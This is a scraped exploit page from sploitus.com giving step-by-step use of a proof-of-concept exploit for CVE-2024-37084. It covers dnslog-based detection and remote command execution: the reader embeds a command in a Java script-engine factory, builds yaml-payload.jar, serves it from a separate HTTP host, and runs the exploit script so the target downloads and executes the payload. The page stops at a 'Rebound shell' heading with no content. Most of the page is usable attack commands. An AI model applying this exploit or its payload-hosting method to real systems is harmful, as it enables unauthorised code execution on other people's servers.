## https://sploitus.com/exploit?id=CBB0B37B-C3E7-5B4E-AB04-82191BAC2F30
## <font style="color:rgb(31, 35, 40);">Detect vulnerabilities</font>

<font style="color:rgb(31, 35, 40);">First, Use dnslog to detect whether CVE-2024-37084 vulnerability exists, Then manually check dnslog。Dnslog platform such as:</font>[<font style="color:rgb(31, 35, 40);">http://www.dnslog.cn/</font>](http://www.dnslog.cn/)
```bash
python cve-2024-37084-exp.py -u http://192.168.67.135:7577 -dnslog xxx.dnslog.cn
```
<font style="color:rgb(31, 35, 40);">manually check dnslog</font>
## RCE
you can Execute system commands

**<font style="color:rgb(31, 35, 40);">first:</font>**<font style="color:rgb(31, 35, 40);"> Enter the command you want to execute in 'src\artsploit\AwesomeScriptEngineFactory.java'</font>

**<font style="color:rgb(31, 35, 40);">after that:</font>**<font style="color:rgb(31, 35, 40);"> Double-click the. py file to generate the yaml-payload.jar file.</font>

**<font style="color:rgb(31, 35, 40);">after that:</font>**<font style="color:rgb(31, 35, 40);"> </font><font style="color:rgb(31, 35, 40);">Put yaml-payload.jar on the linux server and start a web service with python. Note: Every time you execute a different command, you need to rename yaml-payload.jar, that is, xx.jar that you access, with a different name every time. Otherwise the new command will not take effect.</font>
<font style="color:rgb(31, 35, 40);">The access path is as follows:</font><font style="color:rgb(31, 35, 40);"> </font>[<font style="color:rgb(31, 35, 40);">http://192.168.67.133/yaml-payload.jar</font>](http://192.168.67.133/yaml-payload.jar)<font style="color:rgb(31, 35, 40);">.</font>


**<font style="color:rgb(31, 35, 40);">finally:</font>**<font style="color:rgb(31, 35, 40);"> Execute poc</font>
```bash
cve-2024-37084-exp.py -u http://192.168.67.135:7577 -payload http://192.168.67.133/yaml-payload.jar
```


<font style="color:rgb(31, 35, 40);">Enter the corresponding container to view and successfully execute the command.</font>
## <font style="color:rgb(31, 35, 40);">Rebound shell</font>